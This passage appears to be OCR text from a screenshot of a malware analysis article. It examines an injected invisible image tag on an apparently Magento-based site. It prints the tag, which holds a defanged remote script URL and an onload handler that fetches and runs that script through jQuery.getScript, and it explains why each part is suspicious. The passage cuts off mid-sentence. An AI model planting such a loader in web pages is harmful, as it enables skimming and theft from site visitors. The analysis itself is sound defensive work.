
src="/skin/frontend/smartwave/mango/imag
title="
hxxps://intljs.rmtag[.]net/js/sli
onload
=jQuery.getScript(this.title)>
At first glance, it just looks like <
img
> tag that loads a
real image file. However, a deeper analysis reveals a
few strange things:
The image dimensions are
1x1px
with the
“
display:none;
” style. It’s basically an invisible
pixel.
There is a URL of a third-party JavaScript file in
the
title
parameter.
There is an
onload
handler that loads and
executes a remote script from the URL stored in